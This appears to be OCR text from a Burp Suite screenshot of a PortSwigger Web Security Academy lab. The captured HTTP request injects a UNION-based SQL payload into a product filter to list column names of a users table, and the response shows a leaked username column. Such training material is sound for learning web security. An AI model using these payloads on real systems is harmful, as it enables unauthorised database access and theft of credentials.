 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'UNION SELECT
column_name,NULL FROM information_schema.columns where table_name='
users_muxymp'-- HTTP/2
2 Host: 0ad300e30325c1118412e01500da0074.web-security-academy.net
3 Cookie: session=lJChDSAfAiNfGQOQPhAiwOsWQmCCGrBd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad300e30325c1118412e01500da0074.web-security-academy.net/f
ilter?category=Tech+gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
username_axhfjx
</th>
71 </tr>
72 <tr>
73 <th>
Photobomb Backdrops
</th>
74 <td>
These backdrops are brought to
you in collaboration with our
sister company InstaCam.
InstaCam is the full package
for your social media fake
lives. Now you can purchase
these add-ons to boost your
profile between InstaCam
photoshoots.
75 No technical experience is
necessary. The backdrops form
part of a software photo suite
that can paste you in any pose
onto the selected backdrop.
Spice up your life with
thousands of hilarious
Search
0 highlights
Inspector
Selection 15 (0xf)
Selected text
username_axhfjx
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
9,821 bytes | 505 millis